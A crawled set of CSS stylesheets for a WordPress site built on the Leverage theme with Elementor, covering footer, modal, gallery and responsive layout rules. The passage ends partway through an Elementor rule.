    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

.gallery.featured a:last-child:before {
    content: '';
    position: absolute;
    z-index: -1;
    right: -15px;
    bottom: 0;
    width: 90%;
    height: 90%;
    border: 4px solid;
    border-color: var(--primary-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

/* #endregion Gallery */

/*----------------------------------------------
12. Footer
----------------------------------------------*/

/* #region Footer */

footer {
    position: relative;
    background-color: var(--footer-bg-color);
}

footer .brand .logo {
    font-size: 2.2rem;
    font-weight: 700;
    line-height: 1;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

footer .brand .logo img {
    width: auto;
    height: var(--footer-brand-height);
}

footer .brand a:hover {
    text-decoration: none;
}

footer .branding p {
    line-height: 1.85;
}

footer .title {
    margin-top: 0;
}

footer .contacts {
    position: relative;
    top: 2.5rem;
    left: 2.5rem;
}

footer .contacts .nav-item {
    position: relative;
    z-index: 1;
}

footer .contacts:before {
    content: '';
    position: absolute;
    z-index: 0;
    top: -40px;
    right: 40px;
    width: 100%;
    height: 165%;
    border-top: 4px solid;
    border-right: 4px solid;
    border-color: var(--primary-t-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

footer .contacts:after {
    content: '';
    position: absolute;
    z-index: 0;
    top: -40px;
    right: 40px;
    width: 100%;
    height: 165%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    border-color: var(--primary-t-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

footer .contacts:hover:before,
footer .contacts:hover:after {
    border-color: var(--primary-color);
}

footer .contacts li {
    margin: 0;
    font-size: 1.2rem;
}

footer .nav-item {
    margin: 0;
}

footer .nav-item .nav-link {
    display: block;
    word-break: break-all;
    font-weight: 400;
    line-height: 1.4;
    color: inherit;
}

footer.odd .nav-item .nav-link {
    color: var(--secondary-p-color);
}

footer .nav-item .nav-link:hover {
    color: var(--primary-color);
    outline: none;
}

.footer-widget .badge.tag {
    color: var(--primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .footer-widget .badge.tag {
    color: var(--secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.footer-widget .badge.tag:hover {
    color: var(--primary-color);
    border: 1px solid var(--primary-color);
}

footer .copyright {
    background-color: rgba(0, 0, 0, 0.05);
}

footer .odd.copyright,
footer.odd .copyright {
    background-color: rgba(0, 0, 0, 0.25);
}

footer .odd.alt.copyright {
    background-color: rgba(255, 255, 255, 0.03);
}

footer .copyright p {
    font-size: 14px;
    line-height: 1.8;
}

footer .copyright a:not(.btn) {
    font-size: 14px;
}

/* #endregion Footer */

/*----------------------------------------------
13. Modal
----------------------------------------------*/

/* #region Modal */

.modal-open {
    overflow-y: hidden;
    overflow-x: hidden;
}

.modal-dialog-slideout {
    min-height: 100%;
    margin: 0 0 0 auto;
}

.modal.fade .modal-dialog.modal-dialog-slideout {
    -webkit-transform: translate(100%, 0)scale(1);
    transform: translate(100%, 0)scale(1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    height: 100%;
}

.modal.fade.show .modal-dialog.modal-dialog-slideout {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    display: flex;
    align-items: start;
    -webkit-box-align: start;
    height: 100%;
}

.modal-content {
    border: none;
    border-radius: 0;
    overflow-x: hidden;
    background-color: var(--primary-bg-color-2);
}

.theme-mode-dark .modal-content {
    background-color: var(--secondary-bg-color-3);
}

.modal-content.full {
    height: 100%;
}

.modal-header {
    font-size: 0;
    align-items: center;
    padding: 25px;
    border: none;
    font-weight: 600;
    color: var(--primary-t-color);
    border-radius: 0;
}

.theme-mode-dark .modal-header {
    color: var(--secondary-t-color);
}

.modal-header .modal-title {
    line-height: 0;
}

.modal-header .icon-close {
    font-size: 24px;
    cursor: pointer;
}

.modal-body {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 25px 25px 75px;
}

.theme-mode-dark .modal-body h2 {
    color: var(--white-color);
}

.theme-mode-dark .modal-body .form-control {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

/* #endregion Modal */

/*----------------------------------------------
14. Miscellaneous
----------------------------------------------*/

/* #region Miscellaneous */

.spinner-grow {
    color: var(--primary-color);
}

.scroll-to-top {
    display: none;
    position: fixed;
    z-index: 5;
    right: 25px;
    bottom: 25px;
    opacity: 0.75;
    transition-timing-function: ease;
    transition-duration: .4s;
    transition-property: opacity, transform;
}

.scroll-to-top:hover {
    opacity: 1;
}

.scroll-to-top i {
    width: 48px;
    height: 48px;
    line-height: 48px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 22px;
    background-color: var(--primary-bg-color-2);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.theme-mode-dark.scroll-to-top i,
.theme-mode-dark .scroll-to-top i {
    background-color: var(--secondary-bg-color-2);
}

.scroll-to-top i:hover,
.scroll-to-top i:focus {
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

/* #endregion Miscellaneous */

/*----------------------------------------------
15. Keyframe
----------------------------------------------*/

/* #region Keyframe */

@-webkit-keyframes effect {
    to {
        background-position: -200% center;
    }
}

@keyframes effect {
    to {
        background-position: -200% center;
    }
}

/* #endregion Keyframe */

/*----------------------------------------------
16. All Media Queries
----------------------------------------------*/

/* #region All Media Queries */

@media(max-width: 1199px) {

    /* #region Header */

    body header .navbar-expand .navbar-nav.toggle {
        display: flex;
    }

    body header .navbar-expand .navbar-nav.contacts,
    body header .navbar-expand .navbar-nav.items ,
    body header .navbar-expand .navbar-nav.icons .social {
        display: none;
    }

    /* #endregion Header */

    /* #region Slider */

    .full-slider .inner .center,
    .no-slider .inner .center {    
        padding: 0;
    }

    .full-slider .inner .left,
    .no-slider .inner .left {
        padding: 0;
    }

    .full-slider .inner .right,
    .no-slider .inner .right {
        padding: 0;
    }

    body .full-slider.featured .inner .left .title,
    body .no-slider.featured .inner .left .title,
    body .full-slider.featured .inner .right .title,
    body .no-slider.featured .inner .right .title {
        max-width: 100%;
    }

    .full-slider.featured .inner .right .description {
        right: initial;
        position: inherit;
    }

    body .full-slider .inner button {
        margin: auto;
    }

    body .full-slider .swiper-button-next {
        right: 0;
        padding: 1.5rem 1rem;
    }

    body .full-slider .swiper-button-prev {
        left: 0;
        padding: 1.5rem 1rem;
    }

    body .full-slider .swiper-button-next:after,
    body .full-slider .swiper-button-prev:after {
        font-size: 2rem;
    }

    body .full-slider .inner, body .no-slider .inner {
        padding: 0 20px;
    }

    /* #endregion Slider */

    /* #region Section */

    body .container {
        padding: 0 10px;
        max-width: 100%;
    }

    body .container .card.featured:before {
        content: none;
    }

    body .container.header.full-grid {
        margin: 0;
    }

    body .container.full-grid {
        padding: 0;
        max-width: calc(100% - 20px);
        margin: 0 10px;
    }

    /* #endregion Section */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 33.3333%;
    }

    body .columns-1 .bricklayer-column-sizer {
        width: 100%;
    }
    
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 33.3333%;
    }

    body .card-columns {
        column-count: 3;
    }    

    body .play-video {
        right: 40px;
        bottom: 30px;
        font-size: 2.5rem;
    }

    /* #endregion Feature */

    /* #region Gallery */

    body .gallery.featured a:first-child:before,
    body .gallery.featured a:last-child:before {
        content: none;
    }

    /* #endregion Gallery */
}

@media(max-width: 991px) {

    /* #region Slider */

    body .slider-h-100 {
        min-height: calc(100vh - 50px);
    }

    body .slider-h-100.alt {
        height: calc(85vh - 50px);
    }
    
    body .full-slider.featured .inner .left:before,
    body .full-slider.featured .inner .left:after,
    body .no-slider.featured .inner .left:before,
    body .no-slider.featured .inner .left:after,
    body .full-slider.featured .inner .right:before,
    body .full-slider.featured .inner .right:after,
    body .no-slider.featured .inner .right:before,
    body .no-slider.featured .inner .right:after {
        content: none;
    }   

    /* #endregion Slider */

    /* #region Section */

    .elementor .auto-section.vh-100 {
        padding: 110px 25px 50px;
    }

    body aside {
        margin-top: 60px;
    }

    body footer .title {
        margin-top: 2rem;
    }

    /* #endregion Section */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 50%;
    }

    body .columns-1 .bricklayer-column-sizer {
        width: 100%;
    }
    
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 50%;
    }

    body .card-columns {
        column-count: 2;
    }

    /* #endregion Feature */

    /* #region Modal */

    body .modal-body {
        align-items: start;
    }
    
    /* #endregion Modal */
}

@media(max-width: 767px) {

    /* #region General */

    body h1,
    body .slide-content .title,
    body .slider-item .slide-content .inner h1.title {
        font-size: var(--h1-m-size);
        font-weight: var(--h1-m-weight);
    }

    body h2 {
        font-size: var(--h2-m-size);
        font-weight: var(--h2-m-weight);
    }

    body h2.super {
        font-size: var(--h2-m-size);
        font-weight: var(--h1-m-weight);
    }

    body .text-md-left h2.featured,
    body .text-md-right h2.featured {
        margin: auto;
    }

    body h2.featured:before {
        content: none;
    }

    body h3 {
        font-size: var(--h3-m-size);
        font-weight: var(--h3-m-weight);
    }

    body p {
        font-size: var(--p-m-size);
        font-weight: var(--p-m-weight);
    }
    
    /* #endregion General */

    /* #region Helper Class */
    
    body .intro .btn {
        margin-top: 30px;
    }

    body .highlights:not(.image-right):not(.image-center) .intro {
        margin-top: 50px;
    }

    body .highlights:not(.image-left) .items .item:last-child {
        margin-bottom: 50px;
    }

    body .offers .items .item {
        margin-bottom: 0;
    }

    body .offers .items .item {
        margin-bottom: 30px;
    }

    body .blog-grid:not(.masonry) .items .item {
        margin-bottom: 30px;
        padding: 0;
    }

    /* #endregion Helper Class

    /* #region Header */

    body header .navbar-expand .navbar-nav a {
        padding: 10px 15px;
        font-size: 0;
    }

    body header .navbar-expand .navbar-nav.action .btn i {
        font-size: initial;
        margin: 0;
    }

    body .navbar-brand {
        margin: 0;
    }

    /* #endregion Header */

    /* #region Slider */    

    body .full-slider .slide-content .inner .description, 
    body .no-slider .slide-content .inner .description {
        max-width: 100%;
        font-size: 1.2rem;
    }  

    body .full-slider .slide-content .inner .description p, 
    body .no-slider .slide-content .inner .description p {
        font-size: 1.2rem;
    }

    body .full-slider .slide-content .inner .left, 
    body .no-slider .slide-content .inner .left,
    body .full-slider .slide-content .inner .center, 
    body .no-slider .slide-content .inner .center,
    body .full-slider .slide-content .inner .right, 
    body .no-slider .slide-content .inner .right {
        width: 100% !important;
    }

    body .full-slider .slide-content .inner .left a.btn-primary-color:after,
    body .no-slider .slide-content .inner .left button.btn-primary-color:after,
    body .full-slider .slide-content .inner .right a.btn-primary-color:after,
    body .no-slider .slide-content .inner .right button.btn-primary-color:after {
        content: none;
    }

    body .full-slider .hero-image,
    body .no-slider .hero-image {
        width: 100%;
        height: auto;
        bottom: 0;
        right: initial;
    }

    body .full-slider .hero-image-left,
    body .no-slider .hero-image-left {
        width: 100%;
        height: auto;
        bottom: 0;
        right: initial;
    }

    body .full-slider .hero-image.alt,
    body .no-slider .hero-image.alt {
        top: 22%;
    }

    body .full-slider .hero-image-left.alt,
    body .no-slider .hero-image-left.alt {
        top: 22%;
    }   

    .hero-image[data-mask-768="0"],
    .hero-image-left[data-mask-768="0"],
    .full-image[data-mask-768="0"] {
        opacity: 1 !important;
    }
    
    .hero-image[data-mask-768="10"],
    .hero-image-left[data-mask-768="10"],
    .full-image[data-mask-768="10"] {
        opacity: 0.9 !important;
    }
    
    .hero-image[data-mask-768="20"],
    .hero-image-left[data-mask-768="20"],
    .full-image[data-mask-768="20"] {
        opacity: 0.8 !important;
    }
    
    .hero-image[data-mask-768="30"],
    .hero-image-left[data-mask-768="30"],
    .full-image[data-mask-768="30"] {
        opacity: 0.7 !important;
    }
    
    .hero-image[data-mask-768="40"],
    .hero-image-left[data-mask-768="40"],
    .full-image[data-mask-768="40"] {
        opacity: 0.6 !important;
    }
    
    .hero-image[data-mask-768="50"],
    .hero-image-left[data-mask-768="50"],
    .full-image[data-mask-768="50"] {
        opacity: 0.5 !important;
    }
    
    .hero-image[data-mask-768="60"],
    .hero-image-left[data-mask-768="60"],
    .full-image[data-mask-768="60"] {
        opacity: 0.4 !important;
    }
    
    .hero-image[data-mask-768="70"],
    .hero-image-left[data-mask-768="70"],
    .full-image[data-mask-768="70"] {
        opacity: 0.3 !important;
    }
    
    .hero-image[data-mask-768="80"],
    .hero-image-left[data-mask-768="80"],
    .full-image[data-mask-768="80"] {
        opacity: 0.2 !important;
    }
    
    .hero-image[data-mask-768="90"],
    .hero-image-left[data-mask-768="90"],
    .full-image[data-mask-768="90"] {
        opacity: 0.1 !important;
    }
    
    .hero-image[data-mask-768="100"],
    .hero-image-left[data-mask-768="100"],
    .full-image[data-mask-768="100"] {
        opacity: 0 !important;
    }

    .hero.slider-block .slider-item {
        display: block;
    }
      
    .hero.slider-block .slider-container {
        height: auto;
        min-height: auto;
    }

    .hero.slider-block .slide-content {
        padding: 25px 25px 85px 25px;
    }

    .hero.slider-block .inner {
        padding: 0;
    }
      
    .hero.slider-block .hero-image,
    .hero.slider-block .hero-image img,
    .hero.slider-block .hero-image-left,
    .hero.slider-block .hero-image-left img,
    .hero.slider-block .full-image,
    .hero.slider-block .full-image img {
        position: relative;
        left: 0;
        right: 0;
        width: 100%;
        display: block;
    }

    /* #endregion Slider */

    /* #region Section */

    body section {
        padding: 50px 0;
    }

    body section.featured:after {
        bottom: -25px;
        height: 50px;
    }

    body .elementor .auto-section {
        padding: 50px 25px;
    }

    .auto-section h2, .auto-section h3, .auto-section h4, .auto-section p {
        text-align: center;
    }

    .auto-section .icon-wrapper {
        margin-left: auto;
        margin-right: auto;
    }

    .elementor .auto-section .col-2-left {
        margin: 0 0 3rem 0;
    }

    .elementor .auto-section .col-2-right {
        margin: 3rem 0 0 0;
    }

    body .elementor .auto-section .elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
        padding: 15px 0;
    }

    .elementor .auto-section .gallery.items .item {
        padding: 0;
    }

    .elementor .auto-section .gallery.items .item:first-child {
        margin-top: 0;
    }
    
    .elementor .auto-section .gallery.items .item:last-child {
        margin-bottom: 0;
    }

    .elementor .auto-section .funfacts .items .item {
        margin-bottom: 30px;
    }

    body section.section-vsr-0   { padding: 0; }
    body section.section-vsr-10  { padding: 10px 0; }
    body section.section-vsr-20  { padding: 20px 0; }
    body section.section-vsr-30  { padding: 30px 0; }
    body section.section-vsr-40  { padding: 40px 0; }
    body section.section-vsr-50  { padding: 50px 0; }
    body section.section-vsr-60  { padding: 60px 0; }
    body section.section-vsr-70  { padding: 70px 0; }
    body section.section-vsr-80  { padding: 80px 0; }
    body section.section-vsr-90  { padding: 90px 0; }
    body section.section-vsr-100 { padding: 100px 0; }
    body section.section-vsr-110 { padding: 110px 0; }
    body section.section-vsr-120 { padding: 120px 0; }
    body section.section-vsr-130 { padding: 130px 0; }
    body section.section-vsr-140 { padding: 140px 0; }
    body section.section-vsr-150 { padding: 150px 0; }
    body section.section-vsr-160 { padding: 160px 0; }
    body section.section-vsr-170 { padding: 170px 0; }
    body section.section-vsr-180 { padding: 180px 0; }
    body section.section-vsr-190 { padding: 190px 0; }
    body section.section-vsr-200 { padding: 200px 0; }

    body section.bg-image-1,
    body section.bg-image-2 {
        background-image: none;
    }

    body.featured:after {
        height: 60px;
        bottom: -30px;
    }

    /* #endregion Section */

    /* #region List */

    body .list-group-item img {
        margin-right: 90px;
    }

    /* #endregion List */

    /* #region Features */

    body .card {
        padding: 25px 15px;
    }

    body .icon.bigger {
        width: 5rem;
        height: 5rem;
        margin: 0;
        font-size: 4.5rem;
        line-height: 5rem;
        font-weight: bold;
    }

    body .filter-section .btn-group .btn {
        font-size: 1rem;
    }

    .social-share a.nav-link:not(.btn) {
        font-size: 0;
        margin: 0 25px 0 0;
    }

    /* #endregion Features */

    /* #region Multi-Step Form */

    body .form .message {
        width: calc(100% - 30px);
    }

    body .step-prev, body .step-next, body .send {
        width: calc(50% - 12px);
    }

    /* #endregion Multi-Step Form */

    /* #region Footer */

    body footer .contacts {
        left: 0;
    }

    body footer .contacts {
        margin-bottom: 30px;
    }

    body footer .contacts:after {
        left: 0;
        width: 100%;
    }

    body footer .contacts:before {
        left: 0;
        width: 100%;
    }

    /* #endregion Footer */

    /* #region Footer */

    .widget-author a:not(.btn) {
        display: block;
    }

    .widget-author .author img {
        display: block;
        margin: 0 auto 1.5rem;
    }

    .widget-author span {
        margin: auto;
    }

    .widget_categories .cat-item a:not(.btn) {
        text-align: center;
    }

    .tagcloud {
        text-align: center;
    }

    .widget-social_networks {
        text-align: center;
    }

    /* #endregion Footer */
}

@media (max-width: 576px) {

    /* #region Header */

    header .navbar-expand .navbar-brand img {
        width: auto;
    }

    /* #endregion Header */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 100%;
    }

    body .columns-1 .bricklayer-column-sizer,
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 100%;
    }

    body .card-columns {
        column-count: 1;
    }
    
    /* #endregion Feature */
}

/* #endregion All Media Queries */

--- FILE ---
content_type: text/css
request_url: https://markalytics.us/wp-content/themes/leverage/assets/css/theme-pink.css?ver=2.1.3
body_size: 599
content:
/*----------------------------------------------
*
* [Theme Pink Stylesheet]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Root

----------------------------------------------*/

/*----------------------------------------------
1. Root
----------------------------------------------*/

/* #region Root */

:root {
    
    --primary-color: #dd1e4b;
    --secondary-color: #E0040B;
}

/* #endregion Root */

--- FILE ---
content_type: text/css
request_url: https://markalytics.us/wp-content/uploads/elementor/css/post-2051.css?ver=1717645587
body_size: 6910
content:
.elementor-2051 .elementor-element.elementor-element-f39e1e1:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-f39e1e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050202;}.elementor-2051 .elementor-element.elementor-element-f39e1e1{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-077ceac );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-2051 .elementor-element.elementor-element-f39e1e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2051 .elementor-element.elementor-element-b2730db{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-icon{padding-right:2px;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2051 .elementor-element.elementor-element-b408112:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-b408112 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2051 .elementor-element.elementor-element-b408112{border-style:solid;border-color:#DD1E4B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-2051 .elementor-element.elementor-element-b408112 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-0077630.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-0077630.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-d973009{text-align:left;}.elementor-2051 .elementor-element.elementor-element-d973009 img{width:100%;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-2ca349e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-2ca349e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-d7cf281 .btn{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;background-color:transparent;background-image:linear-gradient(180deg, #DD1E4B 0%, #DD1E4B 100%);border-radius:13px 13px 13px 13px;padding:15px 30px 15px 30px;}.elementor-2051 .elementor-element.elementor-element-d7cf281 .btn:hover{background-color:transparent;background-image:linear-gradient(180deg, #FF5544 0%, #FF5544 100%);}@media(max-width:767px){.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(26px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(26px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(26px/2);margin-left:calc(26px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-26px/2);margin-left:calc(-26px/2);}body.rtl .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-26px/2);}body:not(.rtl) .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-26px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db{--e-icon-list-icon-size:17px;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-item > a{font-size:13px;}.elementor-2051 .elementor-element.elementor-element-b408112{border-width:0px 0px 04px 0px;}.elementor-2051 .elementor-element.elementor-element-0077630{width:40%;}.elementor-2051 .elementor-element.elementor-element-d973009 img{width:100%;}.elementor-2051 .elementor-element.elementor-element-80f677e{width:18%;}.elementor-2051 .elementor-element.elementor-element-2ca349e{width:42%;}.elementor-2051 .elementor-element.elementor-element-d7cf281 .btn{font-size:10px;}}@media(min-width:768px){.elementor-2051 .elementor-element.elementor-element-e11d8ff{width:45.38%;}.elementor-2051 .elementor-element.elementor-element-ef276d9{width:54.62%;}.elementor-2051 .elementor-element.elementor-element-0077630{width:23.978%;}.elementor-2051 .elementor-element.elementor-element-80f677e{width:51.295%;}.elementor-2051 .elementor-element.elementor-element-2ca349e{width:24.034%;}}

--- FILE ---
content_type: text/css
request_url: https://markalytics.us/wp-content/uploads/elementor/css/post-2043.css?ver=1717645587
body_size: 27421
content:
.elementor-2043 .elementor-element.elementor-element-79839436:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-79839436 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-79839436 > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-79839436{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2043 .elementor-element.elementor-element-5885e78d{text-align:left;}.elementor-2043 .elementor-element.elementor-element-588fa86{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:12px;--grid-row-gap:1px;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-widget-container{text-align:right;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-social-icon{background-color:#474747;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-social-icon i{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-social-icon:hover{background-color:#DD1E4B;}.elementor-2043 .elementor-element.elementor-element-538cf7a1:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-538cf7a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-538cf7a1 > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-538cf7a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-4be3eb12{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-2043 .elementor-element.elementor-element-4be3eb12 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2043 .elementor-element.elementor-element-4be3eb12 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-2043 .elementor-element.elementor-element-455f58e:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-455f58e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-455f58e > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-455f58e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-2043 .elementor-element.elementor-element-3a5e7f52 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-37b5f907{text-align:left;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;width:var( --container-widget-width, 86% );max-width:86%;--container-widget-width:86%;--container-widget-flex-grow:0;}.elementor-2043 .elementor-element.elementor-element-321aed4e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(21px/2);}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(21px/2);}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(21px/2);margin-left:calc(21px/2);}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-21px/2);margin-left:calc(-21px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-21px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-21px/2);}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-0a37937{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-0a37937 